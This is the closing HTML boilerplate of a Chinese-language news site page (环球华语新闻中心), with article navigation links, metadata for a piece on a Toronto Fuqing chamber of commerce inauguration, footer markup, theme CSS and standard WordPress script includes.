                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://news.cgctv.com/2019/10/09/2019%e7%94%b3%e8%af%b7%e5%ad%a3-%e5%90%acedubridge%e8%ae%b2%e6%9c%80%e5%85%a8%e9%9d%a2%e7%9a%84%e7%94%b3%e8%af%b7%e4%bf%a1%e6%81%af%ef%bc%88%e5%86%85%e9%99%84%e6%8a%a5%e5%90%8d%e9%93%be%e6%8e%a5/">2019申请季 听Edubridge讲最全面的申请信息（内附报名链接）</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://news.cgctv.com/2019/10/10/%e8%b6%85%e8%b6%8a%e5%8a%a0%e5%85%83%ef%bc%8c%e4%ba%ba%e6%b0%91%e5%b8%81%e8%b7%bb%e8%ba%ab%e4%b8%96%e7%95%8c%e4%ba%94%e5%a4%a7%e5%82%a8%e5%a4%87%e8%b4%a7%e5%b8%81%e4%b9%8b%e5%88%97%ef%bc%8c%e5%8a%a0/">超越加元，人民币跻身世界五大储备货币之列，加元第六</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://news.cgctv.com/author/yang/">yang</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="yang"></span><meta itemprop="datePublished" content="2019-10-09T19:21:39-04:00"><meta itemprop="dateModified" content="2019-10-09T22:38:06-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://news.cgctv.com/2019/10/09/%e4%b8%ad%e5%8a%a0%e5%90%8c%e5%ba%86%e7%a6%8f%e6%bb%a1%e6%ba%a2%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%a4%9a%e4%bc%a6%e5%a4%9a%e7%a6%8f%e6%b8%85%e5%95%86%e4%bc%9a%e7%ac%ac%e4%b8%80%e5%b1%8a/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="“中加同庆福满溢”加拿大多伦多福清商会第一届理监事就职典礼圆满成功"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.cgctv.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://news.cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 69746636a1aa4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>